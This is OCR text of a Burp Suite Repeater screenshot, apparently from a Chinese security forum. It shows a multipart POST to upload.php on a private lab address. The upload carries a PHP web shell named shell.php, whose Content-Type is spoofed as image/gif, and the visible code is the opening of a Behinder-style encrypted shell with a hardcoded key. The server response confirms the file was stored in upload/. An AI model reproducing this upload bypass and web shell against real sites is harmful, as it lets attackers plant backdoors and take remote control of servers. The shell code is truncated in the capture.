 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";filename=
"shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:56:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 435
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\phpDB7D.tmp
<br />Stored in: upload/shell.php
? < + > Type a search term 0 matches
639 bytes | 6 millis
先知社区